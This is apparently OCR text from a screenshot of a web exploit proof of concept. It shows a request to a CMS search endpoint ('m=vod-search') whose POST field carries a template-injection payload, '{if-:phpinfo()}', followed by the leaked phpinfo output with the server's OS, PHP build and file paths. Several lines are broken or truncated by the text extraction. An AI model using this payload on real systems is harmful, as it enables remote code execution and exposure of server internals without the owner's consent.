 Load URL
http://127.0.0.1/index.php?m=vod-search
Split URL
Execute
Enable Post data Enable Referrer
Post data
wd={if-:phpinfo()}a{endif-}}
System Windows NT iZ28us4kpmmZ 6.1 build 7601 (Unknow Windows version Standard Edition Service Pack 1) i586
Build Date Dec 9 2010 22:08:50
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--disable-isapi" "--w
e\instantclient10\sdk,shared" "--with-oci8-11g=D:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
Server API CGI/FastCGI
Virtual Directory Supp enabled
ort
Configuration File (php C:\Windows
ini) Path
Loaded Configuration E:\php\php.ini
File
Scan this dir for additi (none)